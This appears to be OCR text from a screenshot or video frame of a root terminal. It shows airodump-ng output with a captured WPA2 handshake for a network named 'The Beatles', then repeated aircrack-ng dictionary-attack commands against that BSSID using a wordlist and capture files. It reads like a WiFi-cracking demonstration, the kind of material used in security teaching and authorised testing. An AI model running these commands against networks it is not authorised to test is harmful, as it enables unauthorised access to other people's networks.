 root@dragonslayer: ~ × root@dragonslayer: ~/Documents ×
CH 1 ][ Elapsed: 42 s ][ 2018-07-06 03:52 ][ WPA handshake: E4:8D:8C:41:A4:66
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E4:8D:8C:41:A4:66 -40 74 288 159 26 1 54e. WPA2 CCMP PSK The Beatles
BSSID STATION PWR Rate Lost Frames Probe
E4:8D:8C:41:A4:66 3C:2E:FF:52:83:4F -40 2e-24 0 77
root@dragonslayer:~# history | aircrack
bash: aircrack: command not found
root@dragonslayer:~# history | grep aircrack
57 aircrack-ng
661 aircrack-ng --help
679 aircrack-ng --help
704 aircrack-ng -a 2 -b E4:8D:8C:41:A4:66 -w /root/Documents/wordlist.txt /root/Documents/*.cap
783 history | grep aircrack
784 aircrack-ng -a 2 -b E4:8D:8C:41:A4:66 -w /root/Documents/wordlist.txt /root/Documents/*.cap
794 aircrack-ng -a 2 -b E4:8D:8C:41:A4:66 -w /root/Documents/wordlist.txt /root/Documents/*.cap
867 history | aircrack-ng
868 history | grep aircrack-ng
869 aircrack-ng --help
870 history | grep aircrack-ng
876 aircrack-ng -a 2 -b E4:8D:8C:41:A4:66 -w /root/Documents/wordlist.txt /root/Documents/*.cap
879 aircrack-ng -a 2 -b E4:8D:8C:41:A4:66 -w /root/Documents/wordlist.txt /root/Documents/*.cap
902 history | grep aircrack
903 aircrack-ng -a 2 -b E4:8D:8C:41:A4:66 -w /root/Documents/wordlist.txt /root/Documents/*.cap
913 history | aircrack
914 history | grep aircrack
root@dragonslayer:~# aircrack-ng -a 2 -b E4:8D:8C:41:A4:66 -w /root/Documents/wordlist.txt /root/Documents/*.cap